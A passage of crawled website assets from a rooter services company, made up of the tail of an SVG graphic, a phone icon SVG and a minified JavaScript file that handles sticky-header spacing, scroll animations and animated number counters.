8.4z" transform="translate(934.298 13.11)"/><path id="Path_4249" data-name="Path 4249" d="M676.841 35.226A7.8 7.8 0 01668.359 27c.171-5.055 3.17-7.54 7.968-8.139 4.883.428 8.054 2.913 8.139 7.968s-2.656 7.971-7.625 8.397z" transform="translate(1027.354 5.385)"/><path id="Path_4250" data-name="Path 4250" d="M1927.448 948.684c4.969-.257 7.968 2.485 8.482 7.454a7.79 7.79 0 01-7.968 8.653c-5.055-.086-7.625-3-8.311-7.8.343-4.88 2.742-8.05 7.797-8.307z" transform="translate(-1832.689 270.838)"/><path id="Path_4251" data-name="Path 4251" d="M1494.61 899.627c5.055.171 8.311 2.485 8.739 7.454s-2.228 8.054-7.2 8.739a7.757 7.757 0 01-8.91-7.711c-.169-4.97 2.661-7.709 7.371-8.482z" transform="translate(-844.238 256.837)"/><path id="Path_4252" data-name="Path 4252" d="M1241.1 1024.793c4.969-.086 7.882 2.656 8.311 7.625a7.8 7.8 0 01-8.225 8.482c-5.055-.171-7.54-3.17-8.139-8.054.599-4.882 2.997-7.967 8.053-8.053z" transform="translate(-263.528 292.571)"/><path id="Path_4253" data-name="Path 4253" d="M784.067 47.651a7.8 7.8 0 01-8.4-8.311c.257-5.055 3.256-7.54 7.282-7.882 5.4 0 9 3.513 8.91 7.968-.081 5.055-2.737 7.968-7.792 8.225z" transform="translate(782.017 8.981)"/><path id="Path_4254" data-name="Path 4254" d="M1267.9 984.274c4.541.257 7.454 3.17 7.368 7.8 0 4.969-3.084 7.968-7.968 7.882-4.969-.086-7.454-3.256-7.968-8.4 1.111-4.369 3.595-7.539 8.568-7.282z" transform="translate(-323.139 280.999)"/><path id="Path_4255" data-name="Path 4255" d="M1820 936.353c4.541.257 7.454 3.17 7.368 7.8-.086 4.883-3.084 7.968-7.968 7.882-4.969-.086-7.454-3.341-7.882-8.139.854-4.796 3.51-7.796 8.482-7.543z" transform="translate(-1585.071 267.318)"/><path id="Path_4256" data-name="Path 4256" d="M1604.237 912.358c4.541.171 7.454 3.084 7.454 7.711 0 4.884-3 7.968-7.882 7.968-4.969 0-7.454-3.256-7.968-8.054.771-4.712 3.427-7.796 8.396-7.625z" transform="translate(-1092.147 260.47)"/><path id="Path_4257" data-name="Path 4257" d="M1712.608 924.888c4.541.171 7.454 3.084 7.454 7.711 0 4.884-2.913 7.968-7.882 7.968s-7.454-3.17-7.968-8.054c.771-4.713 3.427-7.796 8.396-7.625z" transform="translate(-1339.828 264.047)"/><path id="Path_4258" data-name="Path 4258" d="M1286.377 950.583c.6-4.8 3.084-7.968 8.054-7.968 4.626 0 7.54 2.827 7.8 7.454.257 4.883-2.656 8.054-7.54 8.311-4.972.085-7.543-2.999-8.314-7.797z" transform="translate(-384.887 269.11)"/><path id="Path_4259" data-name="Path 4259" d="M1255.6 1091.909c4.626-.086 7.625 2.827 7.711 7.368.086 4.627-2.827 7.625-7.368 7.711-4.627.086-7.2-2.827-7.882-7.454.518-4.541 2.917-7.539 7.539-7.625z" transform="translate(-296.711 311.732)"/><path id="Path_4260" data-name="Path 4260" d="M743.347 20.964c-4.627.086-7.2-2.827-7.882-7.454.514-4.541 2.913-7.54 7.54-7.711 4.627-.086 7.625 2.827 7.711 7.368.17 4.712-2.743 7.711-7.369 7.797z" transform="translate(874.829 1.655)"/><path id="Path_4261" data-name="Path 4261" d="M1281.741 1051.587c4.455.085 7.026 2.741 6.94 7.2s-2.742 7.026-7.2 6.94c-4.541-.086-6.768-2.828-7.025-7.2.431-4.456 2.83-7.027 7.285-6.94z" transform="translate(-356.004 300.22)"/><path id="Path_4262" data-name="Path 4262" d="M1307.659 1011.2c4.2.086 6.683 2.485 6.683 6.683 0 4.541-2.656 7.025-7.2 6.768-4.2-.171-6.254-2.913-6.426-7.111.432-3.94 2.659-6.429 6.943-6.34z" transform="translate(-415.422 288.689)"/><path id="Path_4263" data-name="Path 4263" d="M1428.294 915.023c4.37.343 7.111 2.57 7.2 7.111.086 4.455-2.484 7.111-6.94 7.2s-7.111-2.485-7.2-6.94c-.085-4.63 2.485-7.029 6.94-7.371z" transform="translate(-691.646 261.232)"/><path id="Path_4264" data-name="Path 4264" d="M1353.705 936.558c.428-4.112 2.57-6.94 7.111-6.94 4.455 0 7.111 2.57 7.111 7.025s-2.57 7.111-7.026 7.111c-4.454.087-6.768-2.569-7.196-7.196z" transform="translate(-537.12 265.4)"/><path id="Path_4265" data-name="Path 4265" d="M1860.755 964.343c3.427.514 6.255 2.313 6.511 6.169.343 4.2-2.142 6.854-6.255 7.111-3.855.257-6.426-2.142-6.768-5.912-.343-4.284 2.314-6.511 6.512-7.368z" transform="translate(-1679.891 275.313)"/><path id="Path_4266" data-name="Path 4266" d="M1968.053 977.006c4.112 0 6.769 2.485 6.683 6.683-.086 4.113-2.827 6.6-6.94 6.34-3.77-.257-5.826-2.827-6.254-7.026.77-3.256 2.658-5.997 6.511-5.997z" transform="translate(-1925.3 278.928)"/><path id="Path_4267" data-name="Path 4267" d="M1321.852 1079.045c3.855.428 6.426 2.4 6.683 6.255.257 4.2-2.227 6.768-6.34 6.94-3.856.172-6.34-2.313-6.6-6.083-.34-4.199 2.316-6.426 6.257-7.112z" transform="translate(-448.721 308.06)"/><path id="Path_4268" data-name="Path 4268" d="M1334.293 970.745c4.2-.257 6.854 2.142 7.025 6.34a6.037 6.037 0 01-6 6.683c-4.2.343-6.426-2.313-7.282-6.511.603-3.513 2.402-6.257 6.257-6.512z" transform="translate(-477.526 277.135)"/><path id="Path_4269" data-name="Path 4269" d="M1536.718 927.819c3.427.6 6.169 2.4 6.426 6.254.257 4.2-2.228 6.769-6.34 6.94-3.855.171-6.34-2.313-6.6-6.083-.34-4.112 2.316-6.254 6.514-7.111z" transform="translate(-939.208 264.886)"/><path id="Path_4270" data-name="Path 4270" d="M1752.132 952.28c3.941-.086 6.34 2.313 6.34 6.254a5.69 5.69 0 01-5.911 6c-3.941.086-6-2.4-6.426-6.169.428-3.686 2.398-6 5.997-6.085z" transform="translate(-1432.129 271.869)"/><path id="Path_4271" data-name="Path 4271" d="M1643.316 939.823c3.941-.343 6.512 1.971 6.768 5.826a5.594 5.594 0 01-5.483 6.34c-3.941.343-6.169-1.971-6.854-6 .253-3.338 1.971-5.909 5.569-6.166z" transform="translate(-1184.431 268.303)"/><path id="Path_4272" data-name="Path 4272" d="M1349.059 1037.656c3.6.343 6 2.313 6.169 5.826.171 3.941-2.142 6.426-6.083 6.511a5.7 5.7 0 01-6.169-5.74c-.171-3.853 2.224-6.083 6.083-6.597z" transform="translate(-510.627 296.244)"/><path id="Path_4273" data-name="Path 4273" d="M1374.925 997.534c3.77 0 5.74 2.056 5.655 5.826-.086 3.427-2.142 5.141-5.912 5.483-3.17-.343-5.4-2.142-5.226-5.912.085-3.431 2.058-5.397 5.483-5.397z" transform="translate(-569.992 284.789)"/><path id="Path_4274" data-name="Path 4274" d="M1400.742 956.878c3.684-.085 5.826 1.971 5.826 5.655 0 3.427-1.971 5.226-5.4 5.569-3.6-.171-5.826-1.97-5.74-5.74.002-3.427 1.887-5.398 5.314-5.484z" transform="translate(-629.394 273.181)"/><path id="Path_4275" data-name="Path 4275" d="M1463.208 948.022c.172-3.6 2.056-5.74 5.74-5.74 3.427.086 5.4 1.971 5.483 5.4.086 3.684-1.971 5.826-5.74 5.74-3.342-.002-5.141-1.973-5.483-5.4z" transform="translate(-784.391 269.015)"/><path id="Path_4276" data-name="Path 4276" d="M1900.794 991.538c3.427-.171 5.569 1.8 5.655 5.141a4.838 4.838 0 01-4.883 5.312c-3.427.257-5.227-1.885-5.74-5.141.256-3.085 1.884-5.141 4.968-5.312z" transform="translate(-1772.536 283.074)"/><path id="Path_4277" data-name="Path 4277" d="M1576.655 955.084c3.427-.257 5.569 1.628 5.826 5.055a4.892 4.892 0 01-4.712 5.483c-3.427.343-5.312-1.714-6-5.312.346-2.742 1.802-4.969 4.886-5.226z" transform="translate(-1032.008 272.663)"/><path id="Path_4278" data-name="Path 4278" d="M1362.414 1106.171c3.427 0 5.483 2.056 5.4 5.483a4.881 4.881 0 01-5.141 5.055c-3.427 0-5.141-2.142-5.569-5.912.684-2.484 2.055-4.626 5.31-4.626z" transform="translate(-541.374 315.804)"/><path id="Path_4279" data-name="Path 4279" d="M1508.845 970.013c3.085-.257 5.055 1.628 5.226 4.712a4.463 4.463 0 01-4.37 4.884c-3.084.257-4.8-1.628-5.312-4.8.258-2.654 1.711-4.625 4.456-4.796z" transform="translate(-876.979 276.925)"/><path id="Path_4280" data-name="Path 4280" d="M1684.112 967.875a4.552 4.552 0 015.055 4.884 4.455 4.455 0 01-4.541 4.712c-3.084.171-4.8-1.8-5.141-4.8.343-2.739 1.885-4.624 4.627-4.796z" transform="translate(-1277.147 276.321)"/><path id="Path_4281" data-name="Path 4281" d="M1415.162 1025.262c3.085-.171 5.055 1.714 5.141 4.8a4.507 4.507 0 01-4.455 4.8c-3.084.172-4.8-1.8-5.226-4.712.257-2.917 1.799-4.802 4.54-4.888z" transform="translate(-662.664 292.702)"/><path id="Path_4282" data-name="Path 4282" d="M1442.641 984.47c2.742.428 4.626 1.885 4.712 4.627a4.552 4.552 0 01-4.884 5.055 4.455 4.455 0 01-4.712-4.541c-.171-2.999 1.8-4.711 4.884-5.141z" transform="translate(-724.585 281.059)"/><path id="Path_4283" data-name="Path 4283" d="M1792.438 980.407a4.53 4.53 0 014.969 4.37c.257 3.084-1.628 4.8-4.8 5.4-2.57-.343-4.541-1.714-4.8-4.455-.338-3.087 1.547-5.143 4.631-5.315z" transform="translate(-1524.612 279.896)"/><path id="Path_4284" data-name="Path 4284" d="M1389.693 1065.851c3 .257 4.884 2.228 4.541 5.312-.257 2.742-2.228 4.113-5.055 4.37-2.913-.6-4.884-2.313-4.541-5.483a4.635 4.635 0 015.055-4.199z" transform="translate(-603.18 304.29)"/><path id="Path_4285" data-name="Path 4285" d="M1617.327 983c2.656-.085 4.2 1.371 4.284 4.027s-1.371 4.2-4.027 4.284-4.113-1.371-4.284-4.113c.086-2.565 1.371-4.107 4.027-4.198z" transform="translate(-1124.514 280.64)"/><path id="Path_4286" data-name="Path 4286" d="M1456.27 1051.789c2.656.172 3.941 1.885 3.77 4.455-.171 2.656-1.885 3.856-4.8 3.856a3.883 3.883 0 01-3.427-4.455c.174-2.745 1.802-4.027 4.457-3.856z" transform="translate(-755.349 300.274)"/><path id="Path_4287" data-name="Path 4287" d="M1429.863 1092.442c2.656-.086 4.2 1.371 4.2 4.027.086 2.656-1.371 4.2-4.027 4.284s-4.113-1.371-4.284-4.113c.084-2.57 1.369-4.112 4.111-4.198z" transform="translate(-695.87 311.884)"/><path id="Path_4288" data-name="Path 4288" d="M1832.85 1007.265c2.228.257 3.77 1.456 3.855 3.77a3.52 3.52 0 01-3.256 3.684 3.425 3.425 0 01-4.113-3.341c-.256-2.314 1.286-3.6 3.514-4.113z" transform="translate(-1617.287 287.567)"/><path id="Path_4289" data-name="Path 4289" d="M1495.863 1079.328a3.53 3.53 0 014.284 3.17c.343 2.313-1.2 3.6-3.427 4.2-2.228-.171-3.77-1.371-3.941-3.684a3.427 3.427 0 013.084-3.686z" transform="translate(-848.147 308.119)"/><path id="Path_4290" data-name="Path 4290" d="M1549.937 996.936a3.687 3.687 0 010 7.368c-2.313.171-3.513-1.456-4.027-4.027.69-1.713 1.628-3.512 4.027-3.341z" transform="translate(-969.734 284.615)"/><path id="Path_4291" data-name="Path 4291" d="M1523.472 1037.456c2.228.343 3.77 1.542 3.77 3.941a3.568 3.568 0 01-3.341 3.6 3.472 3.472 0 01-4.027-3.513c-.174-2.314 1.371-3.514 3.598-4.028z" transform="translate(-910.027 296.187)"/><path id="Path_4292" data-name="Path 4292" d="M1726.061 994.734c2.142.6 3.77 1.971 3.341 4.284a3.53 3.53 0 01-4.284 3.17 3.456 3.456 0 01-3.084-3.77 3.957 3.957 0 014.027-3.684z" transform="translate(-1372.13 283.99)"/><path id="Path_4293" data-name="Path 4293" d="M1483.123 1011.531a3.569 3.569 0 013.6 3.341 3.472 3.472 0 01-3.513 4.027c-2.313.171-3.513-1.371-4.027-3.6.428-2.312 1.627-3.854 3.94-3.768z" transform="translate(-817.244 288.784)"/><path id="Path_4294" data-name="Path 4294" d="M1941.463 1019.862a3.695 3.695 0 01.428 7.368c-2.313.343-3.6-1.285-4.2-3.427.259-2.313 1.459-3.855 3.772-3.941z" transform="translate(-1865.125 291.162)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rootersolutionssd.com/images/phone-primary.svg
body_size: 83
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.102" height="16.102" viewBox="0 0 16.102 16.102"><g id="phone-solid"><path id="phone-solid-2" data-name="phone-solid" d="M15.506.763l-3.27-.755a.76.76 0 00-.865.437l-1.51 3.523a.753.753 0 00.217.881l1.906 1.56a11.655 11.655 0 01-5.573 5.573l-1.56-1.906a.754.754 0 00-.881-.217L.449 11.367a.764.764 0 00-.44.868l.755 3.271a.755.755 0 00.736.585A14.59 14.59 0 0016.091 1.5a.754.754 0 00-.585-.737z" transform="translate(.01 .011)" fill="#191d63"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.rootersolutionssd.com/js/loadFirst.min.js
body_size: 1556
content:
"use strict";function fixedHeaderAdjust(e){let t=$("#top-ribbon").innerHeight();$("header").css("padding-top",t+"px"),$("#main-menu").css("top",t+"px"),$("#main-menu").css("height","calc(100% - "+t+"px)");let a=e.target,s=$(".is-drilldown").is(":visible")&&e.contentRect.width<1024?$(".is-drilldown").innerHeight:0,n=a.clientHeight-s;$(".fixed-header-adjust").css("padding-top",n+"px")}$(function(){$("header").next().addClass("fixed-header-adjust");let e="";new ResizeObserver(t=>{for(let a of t)e!=a.target.clientHeight&&fixedHeaderAdjust(a),e=a.target.clientHeight}).observe(document.querySelector("header")),window.pageYOffset>20&&$("header").addClass("is-stuck")}),$(document).on("scroll",function(){window.pageYOffset>20?$("header").hasClass("is-stuck")||$("header").addClass("is-stuck"):$("header").hasClass("is-stuck")&&$("header").removeClass("is-stuck")});const search_string="animate__",replace_string="motion__",addStr="motion__animated",animateCountUp=(e,t=1200)=>{const a=1e3/60,s=Math.round(t/a);let n={};"true"==e.dataset.isCurrency&&(n.style="currency",n.currency="USD"),"true"==e.dataset.isPercent&&(n.style="percent"),e.dataset.animateComplete="true";let i=0;const r=setInterval(()=>{i++;const t=(a=i/s)*(2-a);var a;let d=Math.round(e.dataset.countTo*t);"true"==e.dataset.isPercent&&(d=(e.dataset.countTo*t).toFixed(2)),parseInt(e.innerHTML,10)!==d&&(e.innerHTML=new Intl.NumberFormat("en-US",n).format(d)),i===s&&clearInterval(r)},a)},search_classes=(e,t)=>!(!e||!e.nodeType)&&e.classList.value.toLowerCase().includes(t),add_class=(e,t)=>{t.constructor===Array?t.forEach(t=>{search_classes(e," "+t+" ")||e.classList.add(t)}):search_classes(e," "+t+" ")||e.classList.add(t)},add_parent=(e,t)=>{search_classes(e.parent,t)||e.parent.classList.add(t)},add_innerwrap=(e,t,a,s)=>{if(void 0===e.dataset.childAppended)for(e.dataset.childAppended=t,"string"==typeof t&&(t=document.createElement(t)),e.appendChild(t).setAttribute(a,s);e.firstChild!==t;)t.appendChild(e.firstChild)},shuffle=e=>{let t,a=e.length;for(;0!=a;)t=Math.floor(Math.random()*a),a--,[e[a],e[t]]=[e[t],e[a]];return e},siblingsDelay=(e,t)=>{let a=(t=Object.assign({randomize:!1,base:150,interval:100,scope:e.parentElement,selector:!1},t)).scope.children,s=[];t.selector&&(a=t.scope.querySelectorAll(t.selector)),a.length&&(s=[].slice.call(a),t.randomize&&(s=shuffle(s)),s.forEach((e,a)=>{let s=parseFloat(t.base),n=parseFloat(t.interval);e.style.animationDelay=s+n*a+"ms"}))},add_outerwrap=(e,t,a,s="")=>{void 0===e.dataset.wrapped&&("string"==typeof t&&(t=document.createElement(t)),add_class(t,a),e.parentNode.insertBefore(t,e),t.appendChild(e),e.dataset.wrapped=a,s&&add_class(e,s))},init_animation=e=>{let t=e.target;if(!t.dataset.animate){let e=t.classList.value.split(" ").filter(e=>e.toLowerCase().includes("animate__".toLowerCase()));e.length&&(e.forEach(e=>t.classList.remove(e)),t.dataset.animate=e.join(" ").replace("animate__","motion__"))}search_classes(t,"animate__refresh")&&(t.dataset.motionRefresh="true");let a=e.time-300;(!t.dataset.motionRefreshTime||t.dataset.motionRefreshTime<a)&&(t.dataset.motionRefreshTime=e.time),e.isIntersecting?t.dataset.animate.split(" ").forEach(e=>add_class(t,e)):t.dataset.motionRefresh&&t.dataset.motionRefreshTime==e.time&&t.dataset.animate.split(" ").forEach(e=>t.classList.remove(e))},countup_elements=e=>{let t=e.target;search_classes(t,"counter")&&(void 0===t.dataset.isCurrency&&(t.dataset.isCurrency=t.innerHTML.includes("$"),t.innerHTML=t.innerHTML.replace(/\$/g,"")),void 0===t.dataset.isPercent&&(t.dataset.isPercent=t.innerHTML.includes("%"),t.innerHTML=t.innerHTML.replace(/\%/g,""),"true"==t.dataset.isPercent&&(t.dataset.countTo=.01*parseInt(t.innerHTML))),t.innerHTML=t.innerHTML.replaceAll(",",""),void 0===t.dataset.countTo&&(t.dataset.countTo=parseInt(t.innerHTML),t.textContent=0),void 0===t.dataset.animateComplete&&e.isIntersecting&&search_classes(t,"counter")&&setTimeout(animateCountUp(t,1e3),500))},inViewport=(e,t)=>{e.forEach(e=>{let t=e.target;(search_classes(t,"animate__")||search_classes(t,"motion__")&&"undefined"!==t.dataset.animate)&&(add_class(t,addStr),init_animation(e)),(search_classes(t,"animated__outline")||search_classes(t.parentNode,"animated__outline"))&&("IMG"==t.tagName?(t.classList.remove("animated__outline"),add_outerwrap(t,"div",["animated__outline","animated__outline_image","outline-container","outline__flip"]),e.isIntersecting&&add_class(t.parentNode,"show")):(t.classList.contains("no-wrap")?t.innerHTML+="<div class='outline-container'></div>":add_innerwrap(t,"div","class","outline-container"),e.isIntersecting&&add_class(t,"show"))),search_classes(t,"countup")&&countup_elements(e)})},Obs=new IntersectionObserver(inViewport),obsOptions={};function elem_in_viewport(){document.querySelectorAll('[class*="animate__"], .animated__outline, .countup').forEach(e=>{Obs.observe(e,obsOptions)})}document.addEventListener("DOMContentLoaded",elem_in_viewport),$(function(){let e=document.querySelectorAll("[data-animate-begin]");if(e){let t=[];function a(e){let a=window.scrollY+window.innerHeight;t.forEach((e,t)=>{a>e.intersect&&!e.elem.dataset.animated&&(e.elem.beginElement(),e.elem.dataset.animated="1")})}e.forEach(e=>{let a=e.parentElement.getBoundingClientRect();t.push({elem:e,intersect:a.y+a.height})}),a(),document.addEventListener("scroll",a)}});